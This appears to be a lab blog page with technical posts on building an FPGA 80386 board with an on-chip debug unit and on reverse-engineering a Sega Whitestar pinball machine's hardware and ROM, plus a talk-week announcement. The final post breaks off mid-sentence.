80386CPU is running in real mode and will start to execute the instructions located at the end of the address space:0xFFFFF0. So the purpose of these instructions are to jump to the first megabyte by reloading Code Segment. However, the last 16 bytes can be used to set a minimal environment to allow 16-bit application execution. The following code is an example of 5 instructions that can be assembled to 16 bytes of opcodes. It basically sets Data, Stack and Code Segment Selector, sets the stack pointer and then jumps to the beginning of the internal ram mapped at0x8000.org 0xFFF0 ;; CS:0xF000, IP:0xFFF0 reset: mov ax, 0xF000 mov ds, ax mov ss, ax mov sp, 0xFFF0 jmp 0xF000:0x8000Now that the execution flow has exited the reset state, it is now possible to set the CPU to protected mode. This can be achieved by loading a simple Global Descriptor Table which defines memory segments that will be used in protected mode. Notice that the jump to
reload_segsis used to flush instruction the prefetch queue after enabling protected mode in order to validate segment reloading. This code can be improved by the setting of an Interrupt Descriptor Table in addition of a Global Descriptor Table.org 0x8000 startup: lgdt [gdtr] ;; Load Glocal Descriptor Table mov eax, cr0 ;; Enable protected mode or eax, 1 mov cr0, eax jmp reload_segs ;; Flush prefetch queue reload_segs: mov ax, 0x10 ;; Reload segment selectors mov ds, ax mov es, ax mov fs, ax mov gs, ax mov ss, ax ;; ljmp 0x08:0xF8400 dw 0xEA66 ;; Reload CS and jump to application code dd 0xF8400 dw 0x08 align 16 gdt: ... gdtr: Limit dw gdtr - gdt - 1 Base dd 0xF0000 + gdtA 32-bit application can then be located at 0xF8400. The internal RAM is segmented according to the following layout :

As the In-Sytem Memory Content Editor accepts a special binary format called MIF (Memory Initialization File), a dedicated OCaml script has been created to facilitate linking of several raw binary object files.
bin2mif -o fw.mif
    -b 0xF8000 0 \              # Memory base address
    -i pm.bin 0xF8000 0 \       # Jump to protected mode code
    -i app.bin 0xFC000 0 \      # Application code
    -i reset.bin 0xFFFF0 0      # Reset routine code
Providing debug facilities
Even though Altera’s FPGA provide an efficient internal signal analyser thanks to SignalTap, it is a real pain to make software debugging when the size of applications running on the
386become significant. Adding a flexible on-chip debug facility based on the UART communication to this design is one of the main challenge of this project.
Supervisor
The supervisor is designed using Altera’s QSys tool which assists the creation of systems based on the NIOS II soft-processor. This system is composed of a private on-chip memory which contains NIOS instructions and data, and of an UART which is connected to
FT230Xchip.The protocol between the host and the supervisor is pretty simple and it considers that the CPU is at any time in one of these states :
STOP: CPU is stopped.RESETsignal is asserted.RUN: CPU is running.IORD/IOWR: CPU is trying to perform an access to IO ports. Distinction between read and write operation is done. Those states are used to allow device emulation.BRK16/BRK32: CPU is ready to accept debug operations. Distinction between real and protected mode is done.
It is accurate to implement the protocol logic through NIOS software instead of having it hardwired in Verilog. However, directly handling
386signals on the NIOS is inefficient due to execution speed of this system. The idea here is to export the386signal handling job to an other module dedicated to it : the On-Chip Debug Unit.The OCD Unit can take the control of
386buses at anytime by asserting theocd.ensignal, which disable the original bus controller described before. The communication between those two units is ensured by a dual-port shared memory accessible through Avalon bus and two PIO registers. The first one,OCD_CTL, is used to reset the OCD Unit from supervisor. The second,OCD_STATUSindicates if the unit is running or not. The shared memory contains a routine that must be applied on386.
On-Chip Debug Unit
This unit is basically a processor specially designed to handle
386signals. It fetches its instructions from the 256 x 16-bit Avalon memory filled by the supervisor and operates on a 16 x 16-bit data space also located on shared memory.While supervisor can access OCD program and data unrestrictedly, the OCD Unit can only operates on its data space which corresponds to offset
0x100from supervisor point of view. In the dedicated assembler, data memory is addressed usingR1toR15naming convention.module ocd ( // OCD Control input rst, // Connected to OCD_CTL input clk, // 40MHz clock (synchronous with 20MHz CPU clock) output reg en, // Asserted if OCD Unit is attached to the 386 output reg stop, // Connected to OCD_STATUS // 80386 signals ... // RAM signals (Avalon) ... );Implementing this kind of processor is quite simple and a basic one will be based on the following state machine :

As Avalon memory signals are always latched, reading on it takes two clock cycles : the first cycle is used to latch the address value and the second one latches the result on the data bus. Taking that into account, execution of a single instruction which reads and writes on data memory cannot take less than five clock cycles.
- FETCH : Get instruction from program memory.
- LOAD : Latch source address into data memory.
- EXEC : Load source value from data memory and execute the instruction.
- STORE : Store result and compute next address of the next instruction.
- LATCH : Latch instruction address into program memory.
Instruction set is composed of several categories. The first one is used to control the OCD :
ATTACH/DETACH: Connect/Disconnect the OCD unit to 386 signals.
The second category includes instructions related to
386signals processing :LDD d: Load data bus value intodregister.LDAL d/LDAH d: Load address bus value intodregister.LDWR d: LoadW/R#signal intodregister.LDDC d: LoadD/C#signal intodregister.LDMIO d: LoadM/IO#signal intodregister.STD s: Set data bus value tosregister value.START/RESET: Start/Reset the CPU.READY: AssertREADY#signal.
Of course, some instructions only operate on registers :
LDI d, imm16: Load a 16-bit immediate intodregister.MOV d, s: Movesregister value intodregister.CLR d: Cleardregister.
Third category is about flow control. As the data memory only exposes one port to the OCD Unit, implementing a compare instruction which loads two registers is not possible in a single cycle. So a compare register as been added to the core. All comparisons will be related to that register.
LDCMP s: Loadsregister value into the compare register.CMP s: Comparesregister value with compare register value and store the result into the compare register.BA/BEQ/BNE addr: Branch to the specified address according to compare register value.
As example, those instructions performs a jump to
labelif R1 is equal to R2 :LDCMP R1 ;; cmpr <- R1 CMP R2 ;; cmpr <- cmpr == R2 BEQ label ;; pc <- label if cmpr != 0Some instructions can stay more than one cycle in the EXEC state order to wait for an acknowledge from the CPU during some bus operation :
HOLD: AssertHOLDsignal and wait forHOLDAsignal.INT: AssertINTsignal and wait forINTAsignal.EXIT: Stop OCD routine execution. Never leaves EXEC state and assertocd.stopsignal.
This wait state mechanism is also used to implement instructions used to wait for a particular event on the bus. All those instructions deassert
READY#signal and attach theOCDto the386when the expected condition is triggered.WAITADS: Wait forADS#signal to be assertedWAITIO: Wait forADS#andM/IO#getting lowWAITLOCK: Wait forADS#andLOCK#to be asserted
The block diagram of this unit can be represented as :

Here is routines used to reset and start the CPU from OCD Unit. Notice that the start routine let the original bus controller operates on the
386until an IO access is performed. The supervisor has just to be interrupted when the OCD is exited from the start routine to handle the IO request. Devices can then be emulated by the supervisor or by the host..func ocd_prgm_reset RESET ;; RESET <- 1 EXIT .func ocd_prgm_start START ;; RESET <- 0 DETACH ;; Let bus controller to handle CPU signals WAITIO ;; Wait for IO access to attach OCD Unit LDAL R1 ;; Get IO port address LDWR R2 ;; Get IO operation type EXITExample : Obtaining CPU registers
Now that the OCD Unit internals have been presented, the purpose now is to use it to get CPU registers.
Before applying debug operations on the CPU, it is necessary to stop execution and set it up in a known state. The simplest method to interrupt a
386without having to mind about the interrupt flag is to send a Non Maskable Interrupt. UnlikeINTRsignal,NMImechanism does not provide any acknowledge from the CPU. So the way only to know if the CPU actually took into account the NMI is to waitLOCK#signal assertion. Indeed, the386locks the whole bus when it accesses an IDT or IVT entry. TheWAITLOCKinstruction has been designed for that specific purpose..func ocd_prgm_break NMI ;; Set NMI signal WAITLOCK ;; Wait for ADS# and LOCK# signals then attach OCD unit
On the next step, the behaviour of the CPU is different according to its mode. If the
386is still in real mode, it will fetch the code segment and the offset of the NMI handler located on the Interrupt Vector Table. As IVT always starts at0x0000000, the address0x0000008will be outputted after triggering the NMI.In the other hand, if protected mode is enabled, the CPU will fetch an Interrupt Descriptor corresponding of the NMI interrupt. This structure is located on the Interrupt Descriptor Table which can be found anywhere on the address space.
As the processor mode is unknown at that moment, it can be deduced from the first requested address after NMI :
;; Get CPU Mode
    LDAL R2                     ;; Load requested address
    LDAH R3
    LDCMP R2
    LDI R1, 0x0008
    CMP R1
    BNE break_protected_mode    ;; Branch to protected mode handler if
                                ;; A[15:0] != 0x0008
    LDCMP R3
    BEQ break_real_mode         ;; Branch to real mode handler if
                                ;; A[23:16] is equal to the NMI entry
                                ;; offset on the IVT
Only protected mode will be considered for the rest of the example.
As IDT set by the application cannot be trusted, using the OCD Unit to drive a valid interrupt gate is conceivable :
;; Fake IDT entry
    LDI R1, 0b1000111000000000      ;; Flags
    STD R1
    WAITADS
    LDI R1, 0x000D                  ;; Offset[31:16]
    STD R1
    WAITADS
    LDI R1, 0x0000                  ;; Offset[15:0]
    STD R1
    WAITADS
    LDI R1, 0x0008                  ;; Segment Selector
    STD R1
    WAITADS
A code segment reload is always performed before jumping to the interrupt handler. So a read to a GDT entry will be requested by the CPU.
In the same way, it is painless with this mechanism to drive a valid code segment :
;; Fake GDT entry
    LDI R1, 0b1001101000000000  ;; Flags | Base[23:16]
    STD R1
    WAITADS
    LDI R1, 0x00CF              ;; Base[31:24] | G | D/B | Limit[19:16]
    STD R1
    WAITADS
    LDI R1, 0xFFFF              ;; Limit[15:00]
    STD R1
    WAITADS
    LDI R1, 0x0000              ;; Base[15:0]
    STD R1
    WAITADS
    READY                       ;; GDT Access bit
    WAITADS
Finally, as
EFLAGS,EIPandCSregisters have been modified, they are pushed on the stack. However the bus controller is disconnected from CPU signals : this means that no actual write on the memory are performed during this operation. Instead, it is straightforward to load those values into OCD registers :;; Context saving LDD R2 ;; EFLAGS[15:0] READY WAITADS LDD R3 ;; EFLAGS[31:16] READY WAITADS LDD R4 ;; CS READY WAITADS LDD R5 ;; EIP[15:0] READY WAITADS LDD R6 ;; EIP[31:16] READYAfterwards, the CPU will try to fetch instructions from the interrupt handler. So
HOLDsignal is asserted at the end of thebreakroutine. This leaves the supervisor time to load the next routine to the OCD program memory.At this point,
386is on a known and valid state which allows us to inject any instructions sequences. In order to obtain CPU registers, thepushainstruction can be injected :.func ocd_prgm_get_regs LDI R1, 0x9060 LDI R2, 0x9090 WAITADS ;; Fill instruction prefetch queue STD R1 ;; Drive PUSHA; NOP WAITADS STD R2 ;; Drive NOP; NOP WAITADS STD R2 ;; Drive NOP; NOP WAITADS STD R2 ;; Drive NOP; NOP WAITADS STD R2 ;; Drive NOP; NOP WAITADS ;; PUSHA LDD R0 READY WAITADS ... LDD R15 READY HOLD ;; Hold CPU in order to avoid instruction fetch during ;; loading of the next OCD routine EXITHowever,
pushainstruction modifiesESPvalue. In the same way, amovinstruction can be used to restoreESPand set any register value.When debugging phase is over, a continue routine is executed which basically inject an
iretand drive original values ofEIP,CSandEFLAGS.For now, the debug unit is provided with a CLI interface allowing simple CPU interactions. When more debug features will be available, the goal is to embed a gdb stub into the host application.
[lsepc-monitor] start
[lsepc-monitor] status
CPU Status: RUN
[lsepc-monitor] break
[lsepc-monitor] status
CPU Status: Break (Protected Mode)
[lsepc-monitor] getregs
EFLAGS: 00000046
EIP:    000fd024
ESP:    ffe4000c
EBP:    00000123
EAX:    1100bbaa
EBX:    5544000f
ECX:    9988ffee
EDX:    ddcc7766
ESI:    456789ab
EDI:    cdef9090
CS:     0008
[lsepc-monitor] continue
[lsepc-monitor] status
CPU Status: RUN
Conclusion
Developing and testing on the LSE-PC is still mainly based on the JTAG interface. When connected to a JTAG interface, the FPGA design exposes the following entry points :
- RAM/ROM editor : used to perform on-chip operation on the internal memory
- NIOS II interface : used to program and debug the NIOS II contained on the supervisor
- Serial Flash Loader : used to program the SPI flash which contains FPGA configuration
- SignalTap : used to perform signal analysis.
This board is still a proof a concept. However, its composition was an excellent exercise to understand how the original
80386CPU works under the hood.Although some work need to be done to get a profitable on-chip debugger, the hardware part and the simple chipset embedded are reliable enough to allow execution of simple applications.
Links
References
- It is basically a cut-down version of the original
-
LSE Summer Week 2015 Announcement
For the fifth year, we are going to give 4 days of talks to show the work we are doing here at the LSE, about various themes we like, have encountered or overall judge interesting.
The schedule will be as follows:
- July, Wednesday the 15th in the evening
- July, Thursday the 16th in the evening
- July, Friday the 17th in the evening
- July, Saturday the 18th all day
The exact planning and subjects addressed will be announced later, as well as the exact timetable. As we did last year, we are also opening the talks to external contributors and all LSE members, present or past.
The presentations will be held in French as usual and we will try to record everything.
If you want to propose a talk, you can contact us at contact@lse.epita.fr or on #lse@rezosup. The deadline for submitting content is June 26.
The official page of the LSE Summer Week 2015 is available in French here.
-
Hacking a Sega Whitestar Pinball
Sega Starship Troopers Pinball Overview
The
Sega Starship Troopers Pinballis fairly representative of the WhiteStar Board System used in several Sega pinball games and Stern Pinball. This hardware architecture was firstly designed in 1995 for the Apollo 13 game with the objective to be convenient and extensible in order to be reusable for other playfields. This way, Sega could exploit a large number of licenses without having to design new control circuits for each machine.This architecture is based on three Motorola
68B09Eclocked at 2MHz and used as main CPU, display controller and sound controller. The two last are mainly dedicated to monitor application-specific processors: for instance, the6809used on the display board is charged to interface a68B45CRT controller to the main CPU. The sound processing is handled by aBSMT2000, a custom masked-rom version of theTI TMS320C15DSP.Sega used this system for 16 other games including GoldenEye, Star Wars and Starship Troopers.

Playfield’s wiring
The playfield wiring is quite simple: all switches are disposed in a matrix grid. This method provides a simple way to handle a high number of I/O with a reasonable number of connectors. So, in order to read the switches state, the CPU has to scan each raw of the matrix by grounding it and watching in which column the current is flowing.
A similar circuit is used to control playfield lamps: each raw has to be scanned by grounding it and applying voltage on the column connector according to lamps that have to be switched on the selected raw.
It’s truly easy to control a high number of lamps with this layout. The following code switches on the lamp 31 (multiball).
lda   #$8
sta   LAMP_ROW  ;; Ground selected row
clra
sta   LAMP_AUX  ;; Clear auxiliary rows
lda   #$40
sta   LAMP_COL  ;; Drive selected column
Although playfield switches are handled by the matrix grid, some frequently used buttons are connected to a dedicated connector. This allows the CPU to directly address this input without having to scan the entire input matrix. These switches are user buttons and End-Of-Stroke.
The E.O.S switch prevents foldback when the player has the flipper energized to capture balls. When the Game CPU detects that this switch is open, it stabilizes the position of the selected flip by reducing the pulse applied to the coil.
The Backbox
The Backbox contains all the electronic circuits controlling playfield’s behaviour. We will focus on this very part throughout the article.
CPU/Sound Board
The main board contains the Game CPU and the Sound circuit. The switches are directly connected to this board so that it is really simple for the CPU to fetch their values.

One of the main problems of this board is the battery location. Populated with a 3xAA battery holder to keep the RAM content alive, alkaline batteries are located on top of the CPU, ROM and RAM chip, which is critical when they will start to leak on this components. Before I started playing with this machine, I spend hours restoring and cleaning the PCB because of the corrosive leaking. To avoid deterioration, relocating this battery could be a smart idea.
Display Controller Board
Like many pinball machines from the 90s, the backbox is equipped with an old school dot matrix display.
As the CPU Board, it is based on a Motorola
68B09Ewith a dedicated 512MB UVPROM which contains the dot matrix display driver code and images that can be displayed on it. It communicates with the main board via a specific protocol.To interface the raster display, the board uses a Motorola
68B45(68B45 CRTCfor “cathode ray tube controller”). Although this chip was primarily designed to control the CRT display, it can also be used to generate correctly timed signal for a raster dot matrix display like in this case.I/O Power Driver Board
The IO Power Driver Board is an interface between the low current logic circuit and the high current playfield circuit.
The first part of this circuit consists of converting the alternative current provided by the transformer into exploitable direct current thanks to 5 bridges rectifiers.
The only electromagnetic relay is dedicated to the general illumination and is not controllable via the main CPU. The rest is driven by MOSFET power transistors which are designed to be able to handle high current in order to power playfield coils. Moreover, fuses are placed before each bridges rectifiers in order to easily help identifying where the problem comes from in case of failure.

Upgrading the firmware
The title screen displayed in the dot matrix plasma display indicates that the firmware’s version is
2.00. However, an up-to-date image of this ROM exists in Internet Pinball Database which seems to be on version2.01according to the ascii string located at offset$66D7. Let’s try to upgrade the pinball!An almost suitable flash memory to replace the original UVPROM is the
A29040C. The only mismatches on the pinout are theA18andWEpins. This is a minor problem since I fixed the PCB to match theA29040Clayout.
Burning the
A29040Cwith the new firmware requires a flash memory programmer. I decided to craft one with anArduino mega 1280based on anAVR Atmega 1280microcontroller. The large number of IO of this chip is essential to complete the programming protocol of theA29040C.
After successfully programming the flash memory, I was pretty disappointed when I noticed that the new ROM chip was still not working.
I thought that this UVPROM was able to store 512KB of data, just like
A29040C. It took me a while to realise that the game is a 128KB ROM although the chip is designed to be connected to a 19 bit address bus. This means that the game’s ROM simply ignores the value ofA17andA18signals, which means that the game code is mirrored 4 times in the whole ROM address space.
Building a custom ROM
Now that we are able to substitute the original ROM with a custom flash memory, let’s try to run our own code on this machine.
The first thing that we have to do in this case is to determine where the CPU will fetch its first instruction after a reset. According to the
6809datasheet, the interrupt vector table (which contents the address of theresetevent handler) is located at0xFFFE. However, this offset refers to the CPU address space, not that of the ROM chip. So, after a reset, which part of this memory is mapped at0xFFFE?To answer this, it’s essential to follow the address bus of the UVPROM. We then easily see that bits 14 to 18 of this bus are connected to 5-bit register (
U211) while bits 13 to 0 are directly bound to CPU address bus.This is a typical configuration to implement a bank system since the CPU address space is too narrow to map the entire ROM. That’s why only one part of it (also called a bank) is mapped at a given time. The mapped bank is chosen by the
U211register, calledXA, and can be easily wrote by the CPU when a bank switching is needed.
Finding address space
On this kind of device, it’s always painful to debug the code running directly on the board. The only way to achieve it here is to trigger some visual element of the playfield in order to get a basic tracing of the execution flow.
As there is no IO port on the
6809, all devices are memory-mapped. The question now is: where are they located?First, let’s focus on the address decoding circuit of the IO Board.
In order to simplify cascading, the
74138multiplexer generates output only if the Boolean expressionG1 && !G2A && !G2Bis true. So, in this circuit,U204covers IO addresses from0x0to0x7andU205handles from0x8to0xF.As we can see on this schematic, the question is: where does the
IOSTBsignal come from?Following the wire, we can see that this control signal is generated by the CPU Board. It actually acts as a chip select: it means that this signal is used to indicates to the IO Board that we are addressing it.
To be more precise, the
IOSTBis driven by theU213chip, aPAL16L8(Programmable Array Logic). This kind of integrated circuit is used to implement combinatoric logic expressions. This is widely used for address decoding.
Dumping the logical expression programmed on this chip is essential to determine the actual CPU address space. One way to do it is to basically test all possible inputs and watch how outputs evolves according to input values. However, some of the
PAL16L8pins can be considered as inputs as well as outputs. In this case, we can guess thatXA0,A9andA10are used as input pins according to the rest of the circuit.I desoldered the PAL, in order to prevent undesired side effect on the rest of the circuit, and used a simple Arduino Uno to generate the truth tables of all outputs.
Now, let’s extract irreducible logical expressions from the recorded truth tables. As a matter of fact, these truth tables are significantly too large to apply the well-known Karnaugh map method to simplify the extended logical expression. This problem can be solved by using the electruth python module. It fully implements the Quine-McCluskey method which is perfectly suitable in this situation.
After a few hours of computation, I got these expressions, which are truly helpful in the address space determination process:
~ROMCS = A15 || A14
~RAMCS = !A15 && !A14 && !A13 && (!A12 || !A11 || !A10 || !A9 || RW || MPIN)
IOPORT = !(!A15 && !A14 && A13 && !A12 && !A11 && !XA0)
IOSTB = !A15 && !A14 && A13 && !A11
Notice the
MPINinput which is a signal generated by the cabinet door when it’s open. So, thePALrestricts the access to a small part of the RAM when the coin door is closed. This section is actually used to store game settings that are only editable for maintenance purpose.Here is the address space that I was finally able to discover according to the actual wiring:
0000-1FFF: RAM0000-1DFF: Read/Write Area1E00-1FFF: Write Protected Area
2000-27FF: IO (IOBOARD)2000: HIGH CURRENT SOLENOIDS A- bit 0 : Left Turbo Bumper
- bit 1 : Bottom Turbo Bumper
- bit 2 : Right Turbo Bumper
- bit 3 : Left Slingshot
- bit 4 : Right Singshot
- bit 5 : Mini Flipper
- bit 6 : Left Flipper
- bit 7 : Right Flipper
2001: HIGH CURRENT SOLENOIDS B- bit 0 : Trough Up-Kicker
- bit 1 : Auto Launch
- bit 2 : Vertical Up-Kicker
- bit 3 : Super Vertical Up-Kicker
- bit 4 : Left Magnet
- bit 5 : Right Magnet
- bit 6 : Brain Bug
- bit 7 : European Token Dispenser (not used)
2002: LOW CURRENT SOLENOIDS- bit 0 : Stepper Motor #1
- bit 1 : Stepper Motor #2
- bit 2 : Stepper Motor #3
- bit 3 : Stepper Motor #4
- bit 4 : not used
- bit 5 : not used
- bit 6 : Flash Brain Bug
- bit 7 : Option Coin Meter
2003: FLASH LAMPS DRIVERS- bit 0 : Flash Red
- bit 1 : Flash Yellow
- bit 2 : Flash Green
- bit 3 : Flash Blue
- bit 4 : Flash Multiball
- bit 5 : Flash Lt. Ramp
- bit 6 : Flash Rt. Ramp
- bit 7 : Flash Pops
2004: N/A2005: N/A2006: AUX. OUT PORT (not used)2007: AUX. IN PORT (not used)2008: LAMP RETURNS2009: AUX. LAMPS200A: LAMP DRIVERS
3000-37FF: IO (CPU/SOUND BOARD)3000: DEDICATED SWITCH IN- bit 0 : Left Flipper Button
- bit 1 : Left Flipper End-of-Stroke
- bit 2 : Right Flipper Button
- bit 3 : Right Flipper End-of-Stroke
- bit 4 : Mini Flipper Button
- bit 5 : Red Button
- bit 6 : Green Button
- bit 7 : Black Button
3100: DIP SWITCH3200: BANK SELECT3300: SWITCH MATRIX COLUMNS3400: SWITCH MATRIX ROWS3500: PLASMA IN3600: PLASMA OUT3700: PLASMA STATUS
4000-7FFF: ROM8000-BFFF: ROM (Mirror)C000-FFFF: ROM (Mirror)
Handling reset circuitry
In this kind of real-time application, where a huge number of unpredictable events have to be handled, the risk of race condition cannot be fully faded.
Although the software is designed to be able to face any situations, the hardware has to be prepared to a faulty program. One of the simplest and more robust method is to use a watchdog timer. This consists of an autonomous timer charged to trigger a reset signal to the system if it reaches its initial point. The main idea here is to force the circuitry to be stopped if it does not correctly respond in order to prevent any damage from uncontrolled behaviour.
In most cases, the timer has to be fed by the software running on the CPU. So, if we want to run our own code on that machine, it’s essential to implement as a subroutine the reset of the watchdog in order to stay alive.
In the Whitestar pinball, two distinct watchdogs have to be correctly handled. The first one is located on the CPU/Sound Board and is directly connected to the reset pin of the
